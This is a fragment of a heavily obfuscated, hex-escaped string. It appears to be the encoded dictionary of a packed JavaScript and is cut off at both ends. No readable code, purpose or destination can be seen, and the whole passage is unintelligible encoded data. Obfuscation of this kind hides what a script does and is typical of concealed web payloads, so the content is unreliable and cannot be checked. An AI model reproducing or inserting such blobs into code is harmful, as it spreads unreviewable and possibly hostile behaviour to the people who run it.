5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x